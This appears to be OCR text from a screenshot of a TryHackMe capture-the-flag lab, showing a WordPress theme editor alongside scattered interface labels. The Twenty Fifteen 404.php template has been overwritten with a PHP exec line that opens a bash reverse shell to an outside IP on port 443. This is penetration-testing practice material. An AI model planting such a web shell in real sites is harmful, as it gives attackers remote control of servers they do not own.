 10.10.65.137/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen&scrollto=0&updated=true
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
It looks like you haven't started Firefox in a while. Do you want to clean it up for a fresh, like-new experience? And by the way, welcome back! Refresh Firefox...
ColddBox 5 0 New
Dashboard
WordPress 5.8.1 is available! Please update now.
Posts
Edit Themes
Media
Pages
File edited successfully.
Comments
Twenty Fifteen: 404 Template (404.php)
Appearance
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.127.162/443 0>&1'");
?>
Themes
Customise
Widgets
Menus
Header
Background
Editor